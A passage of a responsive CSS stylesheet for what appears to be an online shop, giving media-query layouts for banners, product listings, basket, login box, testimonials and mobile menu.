	line-height: 30px;
	margin-top: 25px;
	margin-bottom: 20px;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: none;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 175px;
	line-height: normal;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 1% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 27px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 12%;
}
.followus {
	width: 45%;
	padding: 10px 0 10px 0;
	margin-right: 2%;
}
.widgetarea {
	display: none;
}
.helparea {
	float: right;
	width: 45%;
	padding: 10px 0 10px 0;
	margin-right: 0;
}
.socialarea {
	border: #dddddd 1px solid;
	padding: 5px 15px 10px 15px;
	margin: 25px 0 0 0;
}
.leftmenu A {
	font-size: 13px;
	margin: 0 0 0 0;
	line-height: 20px;
	display: block;
	padding: 8px 0 10px 35px;
	border-bottom: #efefef 1px solid;
}
.productlisting li h2 {
	font-size: 19px;
	margin: 0 0 10px 0;
	padding: 0;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 58%;
}
.couponinput {
	width: 40%;
	padding: 8px 5px 8px 5px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding: 8px 10px 8px 10px;
}
.shortdis {
	float: left;
	line-height: 40px;
	font-size: 13px;
}
.busketlink li {
	list-style: none;
	text-align: left;
	float: left;
	margin: 0 0 0 5px;
}
.busketlink A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	background: url(../images/arrow.gif) no-repeat right;
	padding: 0 20px 0 0;
	float: left;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:120px;overflow:hidden;}
.main_banner_right_top{height:120px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:5% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:100%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;margin-bottom:7%;margin-top:-6px;font-style:italic;}
.main_banner_right_top h1 {font-size:100%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:105%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:105%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:110%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 41% 15% 12% 15%;padding: 2% 11%; font-size:90%;}
.banner_button_light_blue{margin: 41% 13% 13% 13%;padding: 2% 9%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 20%;padding: 2% 14%;font-size:90%;}
.banner_button_red{margin: -5px 17% 12% 7%;padding: 2% 8%;font-size:90%;}
.banner_button_pink{margin: -2% 8% 13%;padding: 2% 9%; font-size:90%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -10px;width: 27%;}
.main_banner_mid_bottom_left img{height:120px;}
.main_banner_mid_botr img{height:120px;}



.ribbon span {
	width: 78px;
   font-size: 12px;   
   font-weight: bold; line-height: 14px;
   top: 15px; right: -15px;
}


.main_banner_special{display:none;}


}
@media (max-width: 768px) and (min-width: 641px) {
.callsearch {
	float: right;
	width: 66%;
	padding: 28px 0 0 0;
}
.searcharea {
	float: right;
	width: 90%;
}
.fourlinkarea {
	min-height: 95px;
	border-bottom: #efefef 6px solid;
	padding: 20px 0 0 0;
}
.threetext {
	font-size: 12px;
}
.fourlinkarea h1 {
	font-size: 22px;
	line-height: 20px;
}
.banner1 {
	width: 26.4% !important;
	margin-right: 5px;
}
.banner2 {
	width: 48% !important;
	margin-right: 5px;
	float: left;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: #dddddd 0px solid;
}
.footermenuarea A {
}
.footerlinkarea {
	display: none;
}
.cathead {
	font-size: 20px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 0 0 10px 0;
	margin-bottom: 15px;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 20px 10px 20px 10px;
}
.price span {
	color: #ff0000;
	font-size: 17px;
	font-weight: normal;
}
.productsdetails .right h1 {
	font-size: 22px;
	color: #55a84c;
	text-align: left;
	line-height: normal;
}


/*CSS for login and password change */

.loginbox{
	width:80%;
	height:300px;
	margin:50px auto 0 auto;
	}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:110px;overflow:hidden;}
.main_banner_right_top{height:110px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:5% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:100%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;line-height:18px;margin-bottom:7%;margin-top:-6px;font-style:italic;}
.main_banner_right_top h1 {font-size:100%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:105%;text-align:center;padding:9% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:105%;text-align:center;padding:9% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:115%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:100%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 15% 12% 15%;padding: 2% 11%; font-size:85%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 9%;font-size:85%;}
.banner_button_dailyad{margin: 0% 17% 14% 20%;padding: 2% 14%;font-size:85%;}
.banner_button_red{margin: -5% 17% 12% 7%;padding: 2% 8%;font-size:85%;}
.banner_button_pink{margin: -6% 8% 13%;padding: 2% 9%; font-size:85%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -10.5px;width: 27%;}



.profiletbl .left{
	width:100%;
	}
.ribbon span {
	width: 78px;
   font-size: 12px;   
   font-weight: bold; line-height: 14px;
   top: 15px; right: -15px;
}
.main_banner_special{display:none;}

a.regbtn {
	width: 35%;
	float:left;
	margin:25px 10% 0 0;
}

/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:13px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:13px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:13px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:13px;
	font-weight:bold;	
	}

.listtexttop {
	color: #FFF;
	font-size: 14px;
	text-align: center;
	height: 46px;
}

/*CSS for order page */

.ordertitle{
	font-size:15px;
	line-height:40px;
	padding:0 0 0 20px;
	}

.addresstext{
	font-size:13px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

.greetingtext{
	font-size:14px;
	color:#8e8e8e;
	padding:15px 0 15px 0;
	}

/*CSS for contact page */
.contactbl{
	width:100%;
	font-size:13px;
	}


}
@media (max-width: 680px) {

.menudisplay{
	display:none;
}

.qtywidth{
	width:40%;
}
.searcharea {
	float: right;
	width: 100%;
}
.logo img {
	width: 80%;
}
.callsearch {
	float: right;
	width: 64%;
	padding: 28px 0 0 0;
}
.fourlinkarea {
	min-height: 75px;
	border-bottom: #efefef 6px solid;
	padding: 20px 0 0 0;
}
.threetext {
	display: none;
}
.fourlinkarea h1 {
	font-size: 22px;
	line-height: 20px;
}
.banner2 {
	width: 47% !important;
	margin-right: 5px;
	float: left;
}
.bannerbottom1 {
	width: 48%;
	float: left;
	margin: 8px 6px 0 0;
}
.otherstest {
	font-size: 12px;
	margin: 15px 15px 0 0;
}
.testimonialarea h1 {
	font-size: 19px;
	line-height: 30px;
	margin-top: 25px;
	margin-bottom: 20px;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.testimonialul li {
	font-size: 12px;
	width: 31%;
	margin: 0 5px 0 5px;
}
.testimonialul li img {
	width: 9%;
}
.categorylist li {
	font-size: 13px;
	font-weight: normal;
	text-transform: none;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 155px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -15px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 1% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
	min-height: 193px;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 24px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 12%;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: #dddddd 0px solid;
}
.footermenuarea A {
}
.footerlinkarea {
	display: none;
}
.cathead {
	font-size: 18px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 0 0 10px 0;
	margin-bottom: 15px;
}
a.viewdetailsbtn {
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	margin: 10px auto 0 auto;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 70%;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 5px 10px 15px 10px;
}
.productpic {
	width: 100%;
	float: left;
	text-align: center;
}
.productshortdis {
	float: left;
	width: 100%;
	font-size: 11px;
}
.productlisting li h2 {
	font-size: 17px;
	margin: 0 0 5px 0;
	padding: 0;
}
.price span {
	color: #ff0000;
	font-size: 16px;
	font-weight: normal;
}
.price {
	color: #ff0000;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 5px;
}
.shortdis {
	float: left;
	line-height: 20px;
	font-size: 13px;
	margin-bottom: 15px;
}
.couponinput {
	width: 22%;
	padding: 6px 2px 6px 2px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	font-size: 11px;
	float: right;
	padding: 8px 5px 8px 5px;
}
.headtext3 {
	font-size: 20px;
}
.followus {
	width: 50%;
	padding: 10px 0 10px 0;
	margin-right: 2%;
}

.topnavarea{
	display:none;
	}

/*CSS for login and password change */

.loginbox{
	width:80%;
	height:300px;
	margin:50px auto 0 auto;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 18px;
	line-height:80px;

	}


.myaccountbox{
	border-bottom:#e6e6e6 3px solid;
	padding:20px 0 20px 0;
	float:left;
	font-size:14px;
	color:#707070;
	width:100%;
	}

.myleft{
	float:left;
	width:100%;
	}


.myright{
	float:left;
	width:100%;
	}

a.myaccbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:20px 0 0 0;
	float:left;

}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:90px;overflow:hidden;}
.main_banner_right_top{height:90px;}
.main_banner_left_bottom h1 {font-size:125%;text-align:right;padding:3% 5% 0 0}
.main_banner_left_bottom h2 {font-size:80%;text-align:right;padding-right:5%;}
.main_banner_left_top h2 {font-size:85%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:86%;text-align:right;padding-right:5%;line-height:15px;margin-bottom:7%;margin-top:-11px;font-style:italic;}
.main_banner_right_top h1 {font-size:85%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:86%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:95%;text-align:left;padding:0% 8% 11% 7%;margin-top:-4%;}
.main_banner_right_bot h2 {font-size:85%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 38% 15% 1% 15%;padding: 1% 8%; font-size:80%;}
.banner_button_light_blue{margin: 38% 13% 1% 13%;padding: 1% 8%;font-size:80%;}
.banner_button_dailyad{margin: -6% 17% 14% 23%;padding: 1% 10%;font-size:80%;}
.banner_button_red{margin: -5% 17% 12% 7%;padding: 1% 7%;font-size:80%;}
.banner_button_pink{margin: -7% 5% 5%;padding: 1% 7%; font-size:80%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -8.5px;width: 27%;}

/*CSS for profile change */


.profiletbl .left{
	width:100%;
	}

a.regbtn {
	width: 35%;
	margin:25px 10% 0 0;
}


/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:13px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:13px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:13px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:13px;
	font-weight:bold;	
	}

.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}
.main_banner_special{display:none;}

.listtexttop {
	color: #FFF;
	font-size: 12px;
	text-align: center;
	height: 40px;
}

/*CSS for order page */

.greetingtext{
	font-size:13px;
	color:#8e8e8e;
	padding:10px 0 10px 0;
	}

.ordertitle{
	font-size:14px;
	line-height:40px;
	padding:0 0 0 15px;
	}
.addresstext{
	font-size:13px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

/*CSS for contact page */
.contactbl{
	width:100%;
	font-size:13px;
	}

}

@media (max-width: 600px) {

.menudisplay{
	display:none;
}

.search {
	font-size: 11px;
	color: #707070;
	padding: 5px 5px 5px 10px;
	width: 45%;
	border: 0;
}
.productsdetails .left {
	width: 100%;
	text-align: center;
	position: relative;
	float: left;
	padding: 0 0 0 0;
}
.productsdetails .right {
	font-size: 13px;
	color: #3a3a3a;
	width: 100%;
	float: right;
	text-align: left;
	padding: 20px 0 0 0;
}
.relatedhead {
	height: 60px;
	line-height: normal;
	font-size: 18px;
}




.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}

.main_banner_special{display:block;;float:left;width:33%;height:90px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}




}
 @media (max-width: 549px) {
.callsearch {
	float: right;
	width: 48%;
	padding: 28px 0 0 0;
}
}
 @media (max-width: 480px) {


.menudisplay{
	display:none;
}

.banner2 {
	width: 46% !important;
	margin-right: 5px;
	float: left;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.testimonialul li {
	font-size: 12px;
	width: 46%;
	margin: 0 5px 0 5px;
}
.testimonialul li:nth-child(3n) {
	display: none;
}
.testimonialul li img {
	width: 9%;
}
.otherstest {
	text-align: center;
	font-size: 12px;
	margin: 15px 15px 0 0;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 3%;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 2% 1%;
	width: 46%;
	height: 220px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -40px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.aboutusarea {
	display: none;
}
.catarea {
	width: 100%;
	padding: 10px 0 10px 0;
	border-bottom: #efefef 0 solid;
	text-align:center;
}
.aboutpadding {
	display: none;
}
.threeboxs {
	font-size: 13px;
	width: 94%;
	padding: 4% 3% 4% 4%;
	line-height: 18px;
	margin: 0 3% 3% 3%;
	min-height: 120px;
}
.threeboxs span {
	font-size: 20px;
	letter-spacing: .5px;
	line-height: 34px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 8%;
}
.socialarea {
	display: none;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 0;
	padding-top: 0;
	border-bottom: #dddddd 0px solid;
}
.creditarea {
	margin: 0 0 0 0;
}
.leftmenuarea {
	display: none;
}
.rightcontentarea {
	width: 96%;
	float: left;
	margin-left: 2%;
	margin-right: 2%;
	margin-top: 23px;
	font-size: 13px;
}
.share {
	display: none;
}
.headtext2 {
	font-size: 18px;
}
.forminput {
	width: 50%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
}
.formtestimonial {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
}
.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: left;
	padding: 10px 30px 10px 30px;
	margin-bottom: 30px;
}
.buskettext2 {

}
.buskettext3 {
	color: #484848;
	font-size: 13px;
	text-align: right;
	margin: 10px 0 0 0;
	padding: 10px 30px 0 0;
	line-height: 25px;
}
.buskettext4 {
	color: #484848;
	font-size: 14px;
	text-align: right;
	margin: 10px 0 0 0;
	padding: 10px 0px 0 0;
	line-height: 25px;
}
.buskettext5 {
	background: url(../images/linetwo.gif) repeat-x top;
	color: #ff0000;
	font-size: 13px;
	text-align: right;
	margin: 25px 0 0 0;
	padding: 10px 0px 0 0;
	line-height: 25px;
}


.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{width:32.75%;height:100px;overflow:hidden;}
.main_banner_mid_top{width:66%;height:100px;overflow:hidden;}.main_banner_right_top{width:32.75%;height:100px;}
.main_banner_left_bottom{margin-left:.5%;}.main_banner_right_top{margin-left:0%;}
.main_banner_left_top{width:33%;height:96px;overflow:hidden;}
.main_banner_left_bottom h1 {font-size:125%;text-align:right;padding:3% 5% 0 0}
.main_banner_left_bottom h2 {font-size:80%;text-align:right;padding-right:5%;}
.main_banner_left_top h2 {font-size:87%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:86%;text-align:right;padding-right:5%;line-height:15px;margin-bottom:7%;margin-top:-11px;font-style:italic;}
.main_banner_right_top h1 {font-size:87%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:86%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:95%;text-align:left;padding:0% 8% 11% 7%;margin-top:-6%;}
.main_banner_right_bot h2 {font-size:87%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 41% 15% 1% 14%;padding: 1% 8%; font-size:80%;}
.banner_button_light_blue{margin: 41% 13% 1% 7%;padding: 1% 8%;font-size:80%;}
.banner_button_dailyad{margin: -6% 17% 14% 23%;padding: 1% 10%;font-size:80%;}
.banner_button_red{margin: 0% 17% 12% 7%;padding: 1% 7%;font-size:80%;}
.banner_button_pink{margin: -7% 5% 5%;padding: 1% 7%; font-size:80%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -8.5px;width: 27%;}



.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}

.main_banner_special{display:block;;float:left;width:33%;height:100px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}

.listdesign{
	color:#1d1d1d;
	font-size:12px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:12px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:12px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:12px;
	font-weight:bold;	
	}


}

 @media (max-width: 549px) {

.headtext3{
	font-size:16px;
}

.StepBox1{
	float:none;
}

StepBox{
	float:none !important;
	width:100%;
}
.menudisplay{
	display:none;
}
.logowidth {
	width: 75%;
}
.topcontainer {
	height: 150px;
}
.searchicon {
	display: block;
}
.mobileicon {
	display: block;
}


.fourlinkarea {
	min-height: 60px;
	border-bottom: #efefef 5px solid;
	padding: 15px 0 0 0;
}
.threetext {
	display: none;
}
.fourlinkarea h1 {
	font-size: 20px;
	line-height: 20px;
}
.banner1 {
	width: 98% !important;
	margin-right: 0;
	margin-bottom: 5px;
}
.topmargin {
	margin: 14px;
14px 0 14px;
}
.banner2 {
	width: 98% !important;
	margin-right: 5px;
	float: left;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 6px 5px 0;
}
.bannerlast {
	width: 100% !important;
	float: left !important;
}
.bannerlast img {
	width: 98%;
}
.testimonialul li {
	font-size: 12px;
	width: 85%;
	margin: 0 5px 0 15px;
	height: 130px;
}
.testimonialul li:nth-child(2n) {
	display: none;
}
.testimonialul li img {
	width: 7%;
}
.otherstest {
	display: none;
}
.testimonialarea {
	min-height: 50px;
	margin-top: 0;
	padding: 0 0 10px 0;
}
.testimonialarea h1 {
	font-size: 17px;
	line-height: 30px;
	margin-top: 20px;
	margin-bottom: 15px;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 18%;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 5% 1%;
	width: 74%;
	height: 250px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -38px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.threeboxs {
	font-size: 13px;
	width: 94%;
	padding: 4% 3% 4% 4%;
	line-height: 18px;
	margin: 0 3% 3% 3%;
	min-height: 120px;
}
.threeboxs span {
	font-size: 19px;
	letter-spacing: .5px;
	line-height: 34px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 10%;
}
.comlogos {
	display: none;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 100%;
}
.headtext {
	font-size: 20px;
	color: #55a84c;
	line-height: 24px;
	float: left;
	width: 100%;
}
.rightcontentarea {
	margin-top: 15px;
	color: #151515;
	font-size: 12px;
}
.headarea {
	margin-bottom: 15px;
}
a.viewdetailsbtn {
	font-size: 13px;
	font-weight: normal;
	width: 45%;
	margin: 10px auto 0 auto;
}
.testimonials li img {
	display: none;
}
.forminput {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
}
.formtestimonial {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
}
.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: none;
	padding: 10px 30px 10px 30px;
	margin-bottom: 30px;
	margin: 0 0 30px 30%;
	margin-bottom: 30px;
}
.headtext2 {
	font-size: 16px;
}
.productsdetails .right h1 {
	font-size: 20px;
	color: #55a84c;
	text-align: left;
	line-height: normal;
}

/* new top menu css */


.toparea {
	height: 58px;
	margin: 0 auto;
	background-color: #fafafa;
	border-bottom:#e7e7e7 1px solid;
	display:block;
}

.topmenu, .topmenu2{
	display:none;
	}

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	display:block;
	width:100%;
}

.newmobilemenu li{
	
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 12%;
    text-align: center;

}

.fourlinkarea{
	display:none;
	}

.mobileicon{
	display:none;
	}

.searchicon{
	display:none;
	}

.logo {
	padding: 0 0 0 110px;
	float: left;
	margin-top:10px;
}

.callsearch {
	float: right;
	width: 97%;
	padding: 18px 10px 0 0;
}

.quarter-slider img{
	width:100%;
	}



/*CSS for login and password change */

.loginbox{
	width:98%;
	height:300px;
	margin:50px auto 0 auto;
	padding:1px 0 0 0;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 18px;
	line-height:normal;
	margin-top:25px;

	}



.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:95px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{width:100%;height:85px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:85px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:150%;text-align:right;padding:4% 0 0% 3%;margin-right:8%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:7%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:150%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 6%;border:0}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 63%;margin-top:-10%;display:none;}
.main_banner_right_bot h2 {font-size:135%;text-align:left;padding:4% 8% 0% 16%;}

.banner_button_blue{margin: 26% 15% 1% 23%;padding: 1% 11%; font-size:90%;}
.banner_button_light_blue{margin: 15% 13% 1% 23%;padding: 1% 8.5%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 23%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 23%;padding: 1% 18%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -11px;width: 27.7%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}
.main_banner_left_bottom{display:none;}
.main_banner_mid_bottom_left{}

.ribbon span {
	width: 85px;
   font-size: 13px;
   font-weight: bold; line-height: 17px;
   top: 17px; right: -17px;
}

.main_banner_special{display:none;float:left;width:33%;height:75px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}


a.regbtn {
	width: 50%;
	margin:25px 10% 0 0;
}



/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:11px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:11px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:11px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:11px;
	font-weight:bold;	
	}



}
@media (max-width: 549px) {
.bannerbottom1 {
	width: 48%;
	float: left;
	margin: 5px 6px 5px 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 5px 0 0 0;
}
.margint8 {
	margin-top: 5px;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 14%;
}
.categorylist li {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 5% 1%;
	width: 77%;
	height: 230px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -30px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.busketularea {
	display: none;
}

/* new top menu css */

.newmobilemenu A {
